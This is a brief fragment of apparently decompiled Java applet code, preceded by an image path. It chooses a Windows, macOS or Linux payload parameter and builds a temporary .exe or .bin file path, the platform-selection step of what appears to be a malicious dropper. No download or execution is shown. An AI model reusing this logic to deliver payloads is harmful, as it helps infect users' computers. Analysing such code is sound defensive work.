 if (str4.indexOf("win") >= 0)
{
str6 = getParameter("WINDOWS");
str7 = getParameter("STUFF");
str8 = getParameter("64");
str9 = getParameter("86");
str10 = getParameter("ILIKEHUGS");
i = 0;
str2 = str2 + str1 + ".exe";
}
else if (str4.indexOf("mac") >= 0)
{
str6 = getParameter("OSX");
i = 1;
if (str2.startsWith("/var/folders/")) str2 = "/tmp/";
str2 = str2 + str1 + ".bin";
}
else if ((str4.indexOf("nix") >= 0) || (str4.indexOf("nux") >= 0))
{
str6 = getParameter("LINUX");
i = 2;
str2 = str2 + str1 + ".bin";
}